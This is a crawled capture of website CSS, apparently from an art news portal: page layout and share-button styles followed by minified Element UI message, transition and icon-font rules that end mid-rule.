#cbtn li div.imgshow div{vertical-align:middle;display:table-cell;*position:absolute;*top:50%;*left:50%;}
#cbtn li div.imgshow div p{*position:relative;*top:-50%;*left:-50%;margin-bottom:0;text-indent:0;}
#cbtn li div.imgshow div p img{max-width:94px;max-height:70px;_width:expression(this.width > 94 ? 94:true);_height:expression(this.height > 70 ? 70:true);width:auto;height:auto;}
#cbtn ul li tt{background-color:#000;filter:alpha(opacity=75)\9;opacity:0.75;position:absolute;right:0;bottom:0; width:96px; height:72px; text-indent:-999em;}
#cbtn li.hov tt{background-color:#000000;filter:alpha(opacity=0)\9;opacity:0;}
.ctrl div{clear:both;}
#cSlideUl{width:520px;height:72px;overflow:hidden;position:relative;top:0;margin:0 auto;}
#cbtn i { background-image:url(../underImgs/slideArrow.png); background-repeat:no-repeat; width:30px; height:72px; display:block; position:absolute;z-index:9; top:0;}

.picSildeLeft{cursor:pointer;left:0; background-color:#000000; background-position:8px 22px;}
.picSildeRight{cursor:pointer;right:0; background-color:#000000; background-position:8px -29px;}
#cbtn i.leftHover { background-color:#0F820C; background-position:-78px 22px;}
#cbtn i.rightHover { background-color:#0F820C; background-position:-78px -29px;}

#jiathis_weixin_tip {
    line-height: 20px;
}
input,textarea {-webkit-appearance: none;border-radius: 0;}
/* 资讯底层页收藏按钮 2014.11.7*/
/*.favor,.upBtn{margin:6px 20px 0 0;display:inline-block;*display:inline;float:left;line-height:22px;}*/
/*.favor a,.upBtn{background:url(../underImgs/btn_spr.png) 14px -91px no-repeat;}*/
/*.favor a{display:inline-block;*display:inline;*zoom:1;overflow:hidden;font-size:12px;height:22px;line-height:22.5px;_line-height:23px; padding:0 14px 0 35px;border:1px solid #0F820C;color:#0F820C;cursor:pointer;text-decoration:none;text-align:center; }*/
/*.favor a.default:hover{background-position:14px -117px;border-color:#0F820C;color:#ffffff;background-color:#0F820C;}*/
/*.favor a.used{background-position:14px -117px;background-color:#0F820C;border-color:#0F820C;color:#ffffff;}*/
/*.favor a.used:hover{text-decoration:underline;background-position:14px -117px;color:#ffffff;}*/
/*.upBtn{width:24px;height:24px;background-position:4px -143px;background-color:#000000;}*/
/*.upBtn:hover{background-color:#0F820C;}*/
/*.bdsharebuttonbox {_float:left;}*/
/*追加二维码显示层*/
.withQr { text-decoration:underline; color:#0F820C; }
.withQrPop{ position:absolute; top:200px; left:200px; z-index:9;}
.withQrPop .qrBox{ position:relative; border:2px solid #0f820C; padding: 20px; background:#FFF; border-radius:4px;}
.withQrPop .triIcon{ position:absolute; left:20px; bottom:-9px; width:15px; height:9px;background:url(../underImgs/triangle_icon.png) 0 0 no-repeat;}
.withQrPop table{ width:175px; table-layout:fixed; border-collapse:collapse;}
.withQrPop .qrImg{ width:85px; text-align:left; }
.withQrPop .qrTit{ width:90px; font-size:12px; line-height:15px; vertical-align:middle; text-align:left; word-break:break-all;}
.withQrPop img{ width:75px; height:75px; vertical-align:middle; }
/*追加展览推荐位*/
.advExhibit,.advSpecial{position: relative; overflow: hidden; margin:20px; background:url(/underImgs/advEx.jpg) no-repeat; height:85px;}
.advSpecial{background:url(/underImgs/advSpe.jpg) no-repeat;}
.advExhLink{ display: block;padding:10px 150px 10px 20px; }
.advExhibit .tit,.advSpecial .tit{ font-size: 14px; line-height: 26px; color: #333;padding-top:8px; display:block; overflow:hidden; white-space:nowrap; text-overflow:ellipsis;}
.advExhibit .advExTime,.advSpecial .advExTime{ display: block; font-family: verdana; font-size: 12px; line-height: 20px; color: #999;  }
.advExhibit .advExTag,.advSpecial .advExTag{ position: absolute;right:20px; bottom:10px; width: 100px; height: 28px; background: url(/underImgs/advExView.png) 0 0 no-repeat;  }
/*资讯底层添加兜藏分享 2016.1.15 zjl*/
.shareDou{width: 100px;height: 20px;position: relative;}
.shareDouBtn{font-size: 12px; display: block;width: 80px;height: 20px;background: url(/underImgs/dou.png) no-repeat 0 center;overflow: hidden;font-family:"Microsoft Yahei";line-height: 20px;color: #333333;padding-left: 16px;}
.shareDouBtn span{background: #d4d4d4;margin-right: 0;font-size: 12px;display: inline;padding: 0 6px}
a.shareDouBtn:hover{color: #333333;}
a.shareDouBtn:hover{background-image: url("/underImgs/douH.png");}
.shareDouCode{width: 150px;height: 150px;padding: 18px 18px 28px; position: absolute;left: -86px;top: -190px;background: url(/underImgs/dou_share.png) no-repeat 0 0;}
.shareDouCode img{width: 150px;height: 150px;}
.shareDouCode { visibility: hidden; opacity: 0;
    -webkit-transform: scale(0,0);
    -moz-transform: scale(0,0);
    -ms-transform: scale(0,0);
    -o-transform: scale(0,0);
    transform: scale(0,0);
    -webkit-transform-origin: 50% bottom;
    -moz-transform-origin: 50% bottom;
    -ms-transform-origin: 50% bottom;
    -o-transform-origin: 50% bottom;
    transform-origin: 50% bottom;
    -webkit-transition: all .5s;
    -moz-transition: all .5s;
    -ms-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s; }

.shareDou.hover .shareDouCode { visibility: visible; opacity: 1;
    -webkit-transform: scale(1,1);
    -moz-transform: scale(1,1);
    -ms-transform: scale(1,1);
    -o-transform: scale(1,1);
    transform: scale(1,1);
    -webkit-transform-origin: 50% bottom;
    -moz-transform-origin: 50% bottom;
    -ms-transform-origin: 50% bottom;
    -o-transform-origin: 50% bottom;
    transform-origin: 50% bottom;}

/*2016*/
.viaShop{width:600px;margin:10px auto;padding-bottom:10px;}
.viaShop h3{overflow:hidden;_zoom:1;padding:0px 10px;margin:0px; font:bold 14px/33px "Microsoft YaHei";}
.viaShop h3 span{font-weight:normal; font-family:Verdana, SimSun; color:#666;font:bold 12px/33px "Microsoft YaHei"; }
.viaData{ overflow:hidden; _zoom:1;padding:0px 10px;}
.viaData .imgWrap{float: left;_display:inline;width:185px; height:184px; background:#FFFFFF; text-align:center;overflow:hidden; display:table;table-layout:fixed\9;}
:root .viaData .imgWrap{ table-layout:auto;}
.viaData .imgWrap .imgCell{ display:table-cell;width:185px; height:184px; overflow:hidden;vertical-align:middle; line-height:184px; font-size:184px;}
.viaData .imgWrap img{max-width:185px; max-height:184px;}
.viaData dt{ position:relative;_zoom:1; float:left; width:185px; height:184px; overflow:hidden;background-color:#FFF;}
.viaData dt a{ position:absolute; top:0px; left:0px;width:184px; height:184px; overflow:hidden;  background:url(about:blank)}
.viaData dt a:hover{border:2px solid #0F820C;width:181px; height:180px;}
.viaData dd{width:385px; float:right;background-color:#FFF;}
.viaData h4{margin:0px; padding-left:50px; height:40px; line-height:40px; font-size:12px;overflow:hidden;background: url(../underImgs/dashgray.gif) 0 100% repeat-x; position: relative;}
.viaData h4 .goLink{height:20px;position: absolute;top: 10px;right: 10px;background: #0F820C;padding: 0 12px;text-align: center;font: 12px/20px "Microsoft YaHei";color: #ffffff;}
.viaSub{overflow:hidden;_zoom:1;background: url(../underImgs/dashgray.gif) 0 100% repeat-x;height:70px;}
.viaSub li{width:33.3%; float:left; height:70px; overflow:hidden; list-style:none;background: url(../underImgs/dash_v.png) 100% 0 repeat-y; }
.viaSub .last{background:none;}
.viaSub a{display:block; text-align:center;font-size:12px; line-height:20px;padding:17px 0px 16px;color:#999999;}
.viaSub em{font-style:normal; font-family:Verdana;color:#0F820C;font-size:14px;}
.viaSub a:hover, .viaSub a:hover em{ background-color:#0F820C;color:#FEFEFE;}
.viaScore{overflow:hidden;_zoom:1;padding:14px 0px 0px 30px; height:60px;}
.viaScore li{ padding-left:20px;width:112px; height:24px; overflow:hidden;line-height:24px;list-style:none; font-size:12px;}
.viaScore .even{width:170px;}
.viaScore strong{color:#999999; font-weight:normal}

.viaArtist{width: 600px;margin: 10px auto;padding:10px 0;}
.viaArtist .artData{ overflow:hidden; _zoom:1;padding:0 10px;margin-bottom: 10px;}
.viaArtist .last{margin-bottom: 0;}
.artData .imgWrap{float: left;_display:inline;width:145px; height:145px; background:#FFFFFF; text-align:center;overflow:hidden; display:table;table-layout:fixed\9;}
:root .artData .imgWrap{ table-layout:auto;}
.artData .imgWrap .imgCell{ display:table-cell;width:145px; height:145px; overflow:hidden;vertical-align:middle; line-height:145px; font-size:145px;}
.artData .imgWrap img{max-width:145px; max-height:145px;}
.artData dt{ position:relative;_zoom:1; float:left; width:145px; height:145px; overflow:hidden;background-color:#FFF;}
.artData dt a{ position:absolute; top:0px; left:0px;width:145px; height:145px; overflow:hidden;  background:url(about:blank)}
.artData dt a:hover{border:2px solid #0F820C;width:141px; height:141px;}
.artData dd{width: 435px;float: right;background: #FFFFFF url("../underImgs/dash_v.png") 0 100% repeat-y;height: 145px; }
.artData h4{margin:0px; padding-left:20px; height:40px; line-height:40px; font-size:12px;overflow:hidden;background: url(../underImgs/dashgray.gif) 0 100% repeat-x; position: relative;}
.artData h4 a span{color: #999999;}
.artData h4 .goLink{position: absolute;top: 10px;right: 10px;background: #0F820C;padding: 0 12px;text-align: center;font: 12px/20px "Microsoft YaHei";color: #ffffff;}
.artData .artInfo{padding: 0 20px;}
.artData .artInfo p{font: 12px/18px "Microsoft YaHei";color: #666666;height: 54px;overflow: hidden;margin-top: 12px;}
.relative {font: 12px/36px "Microsoft YaHei";color: #666666;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.relative .relLinks{color: #0f820c;margin-left: 10px;}

.viaOrg{width: 600px;margin: 10px auto;padding:10px 0;}
.viaOrg .orgData{overflow:hidden; _zoom:1;margin-bottom: 10px;padding: 0 10px;}
.viaOrg .last{margin-bottom: 0;}
.viaOrg .imgWrap{float: left;_display:inline;width:75px; height:40px; background:#FFFFFF; text-align:center;overflow:hidden; display:table;table-layout:fixed\9;}
:root .viaOrg .imgWrap{ table-layout:auto;}
.viaOrg .imgWrap .imgCell{ display:table-cell;width:75px; height:40px; overflow:hidden;vertical-align:middle; line-height:40px; font-size:40px;}
.viaOrg .imgWrap img{max-width:75px; max-height:40px;}
.viaOrg dt{ position:relative;_zoom:1; float:left; width:75px; height:40px; overflow:hidden;background-color:#FFF;}
.viaOrg dt a{ position:absolute; top:0px; left:0px;width:75px; height:40px; overflow:hidden;  background:url(about:blank)}
.viaOrg dt a:hover{border:2px solid #0F820C;width:71px; height:36px;}
.viaOrg dd{width: 505px;float: right;background: #FFFFFF url("../underImgs/dash_v.png") 0 100% repeat-y;}
.viaOrg h4{margin:0px; padding-left:20px; height:40px; line-height:40px; font-size:12px;overflow:hidden; position: relative;}
.viaOrg h4 a span{color: #999999;}
.viaOrg h4 .goLink{position: absolute;top: 10px;right: 10px;background: #0F820C;padding: 0 12px;text-align: center;font: 12px/20px "Microsoft YaHei";color: #ffffff;}
.support{margin-top: 40px;margin-bottom: 40px;}
.support .supportBtn{margin:0 auto;display: block;width: 108px;height: 38px;border: 1px solid #cccccc;background:url("../underImgs/zan.png") 42px center  no-repeat;font: 16px/40px "Verdana";text-align: center;color: #cccccc;padding-left: 30px;cursor: pointer;}
.support .clickOn{border: 1px solid #0f820c;background-image: url("../underImgs/support.png");color: #0f820c;cursor: default;}
.tools{margin-top: 20px;margin-bottom: 20px;}
.tools .favor{display: inline-block;float: right;margin-right: 20px;}
.tools .shareBtn{display: inline-block;float: right;position: relative;}
.tools .favor a,.tools .shareBtn i{display: inline-block;padding-left: 20px;font: 14px/20px "Microsoft YaHei";color: #000000;}
.tools .favor a {background: url("../underImgs/favor.png") 0 center no-repeat;}
.tools .hover.favor a{background-image: url("../underImgs/favorH.png");color: #0f820c;}
.tools .favor:hover a {background: url("../underImgs/favorH.png") 0 center no-repeat;color: #0f820c;}
.tools .shareBtn i {background: url("../underImgs/shareBtn.png") 0 center no-repeat;}
.tools .shareBtn:hover i {background: url("../underImgs/shareHbtn.png") 0 center no-repeat;color: #0f820c;}
.tools .shareBtn:hover .shareCon{display: block;}
.ue_custom_image,.ue_custom_image_title{text-align: center;}


.artAdvBox{position: relative;z-index: 12;}
.artAdvRightFix{position: absolute;width:103px;left:50%;top:0;margin-left: 150px;}
.artAdvRightFix .closeAdv{width:18px;height:18px;position: absolute;left:50%;margin-left: -9px;bottom:-28px;background:url("/resource/imgs/close_adv.png?1") no-repeat center;}
.artAdvRightFix .closeAdv:hover{background-image: url("/resource/imgs/close_advH.png?1");}
#topFix{z-index: 91!important;}
.newsCont .detail video{margin-bottom: 15px;}

.newsDetail h1{font-size: 2em;margin:.67em 0;}
.newsDetail h2{font-size: 1.5em;margin:.83em 0;}
.newsDetail h3{font-size: 1.17em;margin:1em 0;}
.newsDetail h4{font-size: 1em;margin:1.33em 0;}
.newsDetail h5{font-size: .83em;margin:1.67em 0;}
.newsDetail h6{font-size: .67em;margin:2.33em 0;}
.newsDetail p{margin:1em 0;}
.newsDetail strong,.newsDetail b{font-weight: bold;}
.newsDetail i,.newsDetail cite{font-style: italic;}
.newsDetail img{max-width: 100%;height:auto!important;}
.newsDetail video{max-width: 100%;height:auto!important;display:block!important;}
.newsDetail .video_universal_player{margin-bottom: 15px;}

--- FILE ---
content_type: text/css
request_url: https://components.artron.net/news/pc/detail/artronNews.css?v=1
body_size: 69819
content:
.el-message__closeBtn:focus,.el-message__content:focus{outline-width:0}.el-message{min-width:380px;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-border-radius:4px;border-radius:4px;border-width:1px;border-style:solid;border-color:#ebeef5;position:fixed;left:50%;top:20px;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);background-color:#edf2fc;-webkit-transition:opacity .3s,top .4s,-webkit-transform .4s;transition:opacity .3s,top .4s,-webkit-transform .4s;-o-transition:opacity .3s,transform .4s,top .4s;transition:opacity .3s,transform .4s,top .4s;transition:opacity .3s,transform .4s,top .4s,-webkit-transform .4s;overflow:hidden;padding:15px 15px 15px 20px;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.el-message.is-center{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}.el-message.is-closable .el-message__content{padding-right:16px}.el-message p{margin:0}.el-message--info .el-message__content{color:#909399}.el-message--success{background-color:#f0f9eb;border-color:#e1f3d8}.el-message--success .el-message__content{color:#67c23a}.el-message--warning{background-color:#fdf6ec;border-color:#faecd8}.el-message--warning .el-message__content{color:#e6a23c}.el-message--error{background-color:#fef0f0;border-color:#fde2e2}.el-message--error .el-message__content{color:#f56c6c}.el-message__icon{margin-right:10px}.el-message__content{padding:0;font-size:14px;line-height:1}.el-message__closeBtn{position:absolute;top:50%;right:15px;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);cursor:pointer;color:#c0c4cc;font-size:16px}.el-message__closeBtn:hover{color:#909399}.el-message .el-icon-success{color:#67c23a}.el-message .el-icon-error{color:#f56c6c}.el-message .el-icon-info{color:#909399}.el-message .el-icon-warning{color:#e6a23c}.el-message-fade-enter,.el-message-fade-leave-active{opacity:0;-webkit-transform:translate(-50%,-100%);-ms-transform:translate(-50%,-100%);transform:translate(-50%,-100%)}.el-fade-in-enter,.el-fade-in-leave-active,.el-fade-in-linear-enter,.el-fade-in-linear-leave,.el-fade-in-linear-leave-active,.fade-in-linear-enter,.fade-in-linear-leave,.fade-in-linear-leave-active{opacity:0}.el-fade-in-linear-enter-active,.el-fade-in-linear-leave-active,.fade-in-linear-enter-active,.fade-in-linear-leave-active{-webkit-transition:opacity .2s linear;-o-transition:opacity .2s linear;transition:opacity .2s linear}.el-fade-in-enter-active,.el-fade-in-leave-active,.el-zoom-in-center-enter-active,.el-zoom-in-center-leave-active{-webkit-transition:all .3s cubic-bezier(.55,0,.1,1);-o-transition:all .3s cubic-bezier(.55,0,.1,1);transition:all .3s cubic-bezier(.55,0,.1,1)}.el-zoom-in-center-enter,.el-zoom-in-center-leave-active{opacity:0;-webkit-transform:scaleX(0);-ms-transform:scaleX(0);transform:scaleX(0)}.el-zoom-in-top-enter-active,.el-zoom-in-top-leave-active{opacity:1;-webkit-transform:scaleY(1);-ms-transform:scaleY(1);transform:scaleY(1);-webkit-transition:opacity .3s cubic-bezier(.23,1,.32,1),-webkit-transform .3s cubic-bezier(.23,1,.32,1);transition:opacity .3s cubic-bezier(.23,1,.32,1),-webkit-transform .3s cubic-bezier(.23,1,.32,1);-o-transition:transform .3s cubic-bezier(.23,1,.32,1),opacity .3s cubic-bezier(.23,1,.32,1);transition:transform .3s cubic-bezier(.23,1,.32,1),opacity .3s cubic-bezier(.23,1,.32,1);transition:transform .3s cubic-bezier(.23,1,.32,1),opacity .3s cubic-bezier(.23,1,.32,1),-webkit-transform .3s cubic-bezier(.23,1,.32,1);-webkit-transform-origin:center top;-ms-transform-origin:center top;transform-origin:center top}.el-zoom-in-top-enter,.el-zoom-in-top-leave-active{opacity:0;-webkit-transform:scaleY(0);-ms-transform:scaleY(0);transform:scaleY(0)}.el-zoom-in-bottom-enter-active,.el-zoom-in-bottom-leave-active{opacity:1;-webkit-transform:scaleY(1);-ms-transform:scaleY(1);transform:scaleY(1);-webkit-transition:opacity .3s cubic-bezier(.23,1,.32,1),-webkit-transform .3s cubic-bezier(.23,1,.32,1);transition:opacity .3s cubic-bezier(.23,1,.32,1),-webkit-transform .3s cubic-bezier(.23,1,.32,1);-o-transition:transform .3s cubic-bezier(.23,1,.32,1),opacity .3s cubic-bezier(.23,1,.32,1);transition:transform .3s cubic-bezier(.23,1,.32,1),opacity .3s cubic-bezier(.23,1,.32,1);transition:transform .3s cubic-bezier(.23,1,.32,1),opacity .3s cubic-bezier(.23,1,.32,1),-webkit-transform .3s cubic-bezier(.23,1,.32,1);-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom}.el-zoom-in-bottom-enter,.el-zoom-in-bottom-leave-active{opacity:0;-webkit-transform:scaleY(0);-ms-transform:scaleY(0);transform:scaleY(0)}.el-zoom-in-left-enter-active,.el-zoom-in-left-leave-active{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);-webkit-transition:opacity .3s cubic-bezier(.23,1,.32,1),-webkit-transform .3s cubic-bezier(.23,1,.32,1);transition:opacity .3s cubic-bezier(.23,1,.32,1),-webkit-transform .3s cubic-bezier(.23,1,.32,1);-o-transition:transform .3s cubic-bezier(.23,1,.32,1),opacity .3s cubic-bezier(.23,1,.32,1);transition:transform .3s cubic-bezier(.23,1,.32,1),opacity .3s cubic-bezier(.23,1,.32,1);transition:transform .3s cubic-bezier(.23,1,.32,1),opacity .3s cubic-bezier(.23,1,.32,1),-webkit-transform .3s cubic-bezier(.23,1,.32,1);-webkit-transform-origin:top left;-ms-transform-origin:top left;transform-origin:top left}.el-zoom-in-left-enter,.el-zoom-in-left-leave-active{opacity:0;-webkit-transform:scale(.45);-ms-transform:scale(.45);transform:scale(.45)}.collapse-transition{-webkit-transition:height .3s ease-in-out,padding-top .3s ease-in-out,padding-bottom .3s ease-in-out;-o-transition:.3s height ease-in-out,.3s padding-top ease-in-out,.3s padding-bottom ease-in-out;transition:height .3s ease-in-out,padding-top .3s ease-in-out,padding-bottom .3s ease-in-out}.horizontal-collapse-transition{-webkit-transition:width .3s ease-in-out,padding-left .3s ease-in-out,padding-right .3s ease-in-out;-o-transition:.3s width ease-in-out,.3s padding-left ease-in-out,.3s padding-right ease-in-out;transition:width .3s ease-in-out,padding-left .3s ease-in-out,padding-right .3s ease-in-out}.el-list-enter-active,.el-list-leave-active{-webkit-transition:all 1s;-o-transition:all 1s;transition:all 1s}.el-list-enter,.el-list-leave-active{opacity:0;-webkit-transform:translateY(-30px);-ms-transform:translateY(-30px);transform:translateY(-30px)}.el-opacity-transition{-webkit-transition:opacity .3s cubic-bezier(.55,0,.1,1);-o-transition:opacity .3s cubic-bezier(.55,0,.1,1);transition:opacity .3s cubic-bezier(.55,0,.1,1)}@font-face{font-family:element-icons;src:url(static/fonts/element-icons.535877f5.woff) format("woff"),url(static/fonts/element-icons.732389de.ttf) format("truetype");font-weight:400;font-display:"auto";font-style:normal}[class*=" el-icon-"],[class^=el-icon-]{font-family:element-icons!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;vertical-align:baseline;display:inline-block;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.el-icon-ice-cream-round:before{content:"\E6A0"}.el-icon-ice-cream-square:before{content:"\E6A3"}.el-icon-lollipop:before{content:"\E6A4"}.el-icon-potato-strips:before{content:"\E6A5"}.el-icon-milk-tea:before{content:"\E6A6"}.el-icon-ice-drink:before{content:"\E6A7"}.el-icon-ice-tea:before{content:"\E6A9"}.el-icon-coffee:before{content:"\E6AA"}.el-icon-orange:before{content:"\E6AB"}.el-icon-pear:before{content:"\E6AC"}.el-icon-apple:before{content:"\E6AD"}.el-icon-cherry:before{content:"\E6AE"}.el-icon-watermelon:before{content:"\E6AF"}.el-icon-grape:before{content:"\E6B0"}.el-icon-refrigerator:before{content:"\E6B1"}.el-icon-goblet-square-full:before{content:"\E6B2"}.el-icon-goblet-square:before{content:"\E6B3"}.el-icon-goblet-full:before{content:"\E6B4"}.el-icon-goblet:before{content:"\E6B5"}.el-icon-cold-drink:before{content:"\E6B6"}.el-icon-coffee-cup:before{content:"\E6B8"}.el-icon-water-cup:before{content:"\E6B9"}.el-icon-hot-water:before{content:"\E6BA"}.el-icon-ice-cream:before{content:"\E6BB"}.el-icon-dessert:before{content:"\E6BC"}.el-icon-sugar:before{content:"\E6BD"}.el-icon-tableware:before{content:"\E6BE"}.el-icon-burger:before{content:"\E6BF"}.el-icon-knife-fork:before{content:"\E6C1"}.el-icon-fork-spoon:before{content:"\E6C2"}.el-icon-chicken:before{content:"\E6C3"}.el-icon-food:before{content:"\E6C4"}.el-icon-dish-1:before{content:"\E6C5"}.el-icon-dish:before{content:"\E6C6"}.el-icon-moon-night:before{content:"\E6EE"}.el-icon-moon:before{content:"\E6F0"}.el-icon-cloudy-and-sunny:before{content:"\E6F1"}.el-icon-partly-cloudy:before{content:"\E6F2"}.el-icon-cloudy:before{content:"\E6F3"}.el-icon-sunny:before{content:"\E6F6"}.el-icon-sunset:before{content:"\E6F7"}.el-icon-sunrise-1:before{content:"\E6F8"}.el-icon-sunrise:before{content:"\E6F9"}.el-icon-heavy-rain:before{content:"\E6FA"}.el-icon-lightning:before{content:"\E6FB"}.el-icon-light-rain:before{content:"\E6FC"}.el-icon-wind-power:before{content:"\E6FD"}.el-icon-baseball:before{content:"\E712"}.el-icon-soccer:before{content:"\E713"}.el-icon-football:before{content:"\E715"}.el-icon-basketball:before{content:"\E716"}.el-icon-ship:before{content:"\E73F"}.el-icon-truck:before{content:"\E740"}.el-icon-bicycle:before{content:"\E741"}.el-icon-mobile-phone:before{content:"\E6D3"}.el-icon-service:before{content:"\E6D4"}.el-icon-key:before{content:"\E6E2"}.el-icon-unlock:before{content:"\E6E4"}.el-icon-lock:before{content:"\E6E5"}.el-icon-watch:before{content:"\E6FE"}.el-icon-watch-1:before{content:"\E6FF"}.el-icon-timer:before{content:"\E702"}.el-icon-alarm-clock:before{content:"\E703"}.el-icon-map-location:before{content:"\E704"}.el-icon-delete-location:before{content:"\E705"}.el-icon-add-location:before{content:"\E706"}.el-icon-location-information:before{content:"\E707"}.el-icon-location-outline:before{content:"\E708"}.el-icon-location:before{content:"\E79E"}.el-icon-place:before{content:"\E709"}.el-icon-discover:before{content:"\E70A"}.el-icon-first-aid-kit:before{content:"\E70B"}.el-icon-trophy-1:before{content:"\E70C"}.el-icon-trophy:before{content:"\E70D"}.el-icon-medal:before{content:"\E70E"}.el-icon-medal-1:before{content:"\E70F"}.el-icon-stopwatch:before{content:"\E710"}.el-icon-mic:before{content:"\E711"}.el-icon-copy-document:before{content:"\E718"}.el-icon-full-screen:before{content:"\E719"}.el-icon-switch-button:before{content:"\E71B"}.el-icon-aim:before{content:"\E71C"}.el-icon-crop:before{content:"\E71D"}.el-icon-odometer:before{content:"\E71E"}.el-icon-time:before{content:"\E71F"}.el-icon-bangzhu:before{content:"\E724"}.el-icon-close-notification:before{content:"\E726"}.el-icon-microphone:before{content:"\E727"}.el-icon-turn-off-microphone:before{content:"\E728"}.el-icon-position:before{content:"\E729"}.el-icon-postcard:before{content:"\E72A"}.el-icon-message:before{content:"\E72B"}.el-icon-chat-line-square:before{content:"\E72D"}.el-icon-chat-dot-square:before{content:"\E72E"}.el-icon-chat-dot-round:before{content:"\E72F"}.el-icon-chat-square:before{content:"\E730"}.el-icon-chat-line-round:before{content:"\E731"}.el-icon-chat-round:before{content:"\E732"}.el-icon-set-up:before{content:"\E733"}.el-icon-turn-off:before{content:"\E734"}.el-icon-open:before{content:"\E735"}.el-icon-connection:before{content:"\E736"}.el-icon-link:before{content:"\E737"}.el-icon-cpu:before{content:"\E738"}.el-icon-thumb:before{content:"\E739"}.el-icon-female:before{content:"\E73A"}.el-icon-male:before{content:"\E73B"}.el-icon-guide:before{content:"\E73C"}.el-icon-news:before{content:"\E73E"}.el-icon-price-tag:before{content:"\E744"}.el-icon-discount:before{content:"\E745"}.el-icon-wallet:before{content:"\E747"}.el-icon-coin:before{content:"\E748"}.el-icon-money:before{content:"\E749"}.el-icon-bank-card:before{content:"\E74A"}.el-icon-box:before{content:"\E74B"}.el-icon-present:before{content:"\E74C"}.el-icon-sell:before{content:"\E6D5"}.el-icon-sold-out:before{content:"\E6D6"}.el-icon-shopping-bag-2:before{content:"\E74D"}.el-icon-shopping-bag-1:before{content:"\E74E"}.el-icon-shopping-cart-2:before{content:"\E74F"}.el-icon-shopping-cart-1:before{content:"\E750"}.el-icon-shopping-cart-full:before{content:"\E751"}.el-icon-smoking:before{content:"\E752"}.el-icon-no-smoking:before{content:"\E753"}.el-icon-house:before{content:"\E754"}.el-icon-table-lamp:before{content:"\E755"}.el-icon-school:before{content:"\E756"}.el-icon-office-building:before{content:"\E757"}.el-icon-toilet-paper:before{content:"\E758"}.el-icon-notebook-2:before{content:"\E759"}.el-icon-notebook-1:before{content:"\E75A"}.el-icon-files:before{content:"\E75B"}.el-icon-collection:before{content:"\E75C"}.el-icon-receiving:before{content:"\E75D"}.el-icon-suitcase-1:before{content:"\E760"}.el-icon-suitcase:before{content:"\E761"}.el-icon-film:before{content:"\E763"}.el-icon-collection-tag:before{content:"\E765"}.el-icon-data-analysis:before{content:"\E766"}.el-icon-pie-chart:before{content:"\E767"}.el-icon-data-board:before{content:"\E768"}.el-icon-data-line:before{content:"\E76D"}.el-icon-reading:before{content:"\E769"}.el-icon-magic-stick:before{content:"\E76A"}.el-icon-coordinate:before{content:"\E76B"}.el-icon-mouse:before{content:"\E76C"}.el-icon-brush:before{content:"\E76E"}.el-icon-headset:before{content:"\E76F"}.el-icon-umbrella:before{content:"\E770"}.el-icon-scissors:before{content:"\E771"}.el-icon-mobile:before{content:"\E773"}.el-icon-attract:before{content:"\E774"}.el-icon-monitor:before{content:"\E775"}.el-icon-search:before{content:"\E778"}.el-icon-takeaway-box:before{content:"\E77A"}.el-icon-paperclip:before{content:"\E77D"}.el-icon-printer:before{content:"\E77E"}.el-icon-document-add:before{content:"\E782"}.el-icon-document:before{content:"\E785"}.el-icon-document-checked:before{content:"\E786"}.el-icon-document-copy:before{content:"\E787"}.el-icon-document-delete:before{content:"\E788"}.el-icon-document-remove:before{content:"\E789"}.el-icon-tickets:before{content:"\E78B"}.el-icon-folder-checked:before{content:"\E77F"}.el-icon-folder-delete:before{content:"\E780"}.el-icon-folder-remove:before{content:"\E781"}.el-icon-folder-add:before{content:"\E783"}.el-icon-folder-opened:before{content:"\E784"}.el-icon-folder:before{content:"\E78A"}.el-icon-edit-outline:before{content:"\E764"}.el-icon-edit:before{content:"\E78C"}.el-icon-date:before{content:"\E78E"}.el-icon-c-scale-to-original:before{content:"\E7C6"}.el-icon-view:before{content:"\E6CE"}.el-icon-loading:before{content:"\E6CF"}.el-icon-rank:before{content:"\E6D1"}.el-icon-sort-down:before{content:"\E7C4"}.el-icon-sort-up:before{content:"\E7C5"}.el-icon-sort:before{content:"\E6D2"}.el-icon-finished:before{content:"\E6CD"}.el-icon-refresh-left:before{content:"\E6C7"}.el-icon-refresh-right:before{content:"\E6C8"}.el-icon-refresh:before{content:"\E6D0"}.el-icon-video-play:before{content:"\E7C0"}.el-icon-video-pause:before{content:"\E7C1"}.el-icon-d-arrow-right:before{content:"\E6DC"}.el-icon-d-arrow-left:before{content:"\E6DD"}.el-icon-arrow-up:before{content:"\E6E1"}.el-icon-arrow-down:before{content:"\E6DF"}.el-icon-arrow-right:before{content:"\E6E0"}.el-icon-arrow-left:before{content:"\E6DE"}.el-icon-top-right:before{content:"\E6E7"}.el-icon-top-left:before{content:"\E6E8"}.el-icon-top:before{content:"\E6E6"}.el-icon-bottom:before{content:"\E6EB"}.el-icon-right:before{content:"\E6E9"}.el-icon-back:before{content:"\E6EA"}.el-icon-bottom-right:before{content:"\E6EC"}.el-icon-bottom-left:before{content:"\E6ED"}.el-icon-caret-top:before{content:"\E78F"}.el-icon-caret-bottom:before{content:"\E790"}.el-icon-caret-right:before{content:"\E791"}.el-icon-caret-left:before{content:"\E792"}.el-icon-d-caret:before{content:"\E79A"}.el-icon-share:before{content:"\E793"}.el-icon-menu:before{content:"\E798"}.el-icon-s-grid:before{content:"\E7A6"}.el-icon-s-check:before{content:"\E7A7"}.el-icon-s-data:before{content:"\E7A8"}.el-icon-s-opportunity:before{content:"\E7AA"}.el-icon-s-custom:before{content:"\E7AB"}.el-icon-s-claim:before{content:"\E7AD"}.el-icon-s-finance:before{content:"\E7AE"}.el-icon-s-comment:before{content:"\E7AF"}.el-icon-s-flag:before{content:"\E7B0"}.el-icon-s-marketing:before{content:"\E7B1"}.el-icon-s-shop:before{content:"\E7B4"}.el-icon-s-open:before{content:"\E7B5"}.el-icon-s-management:before{content:"\E7B6"}.el-icon-s-ticket:before{content:"\E7B7"}.el-i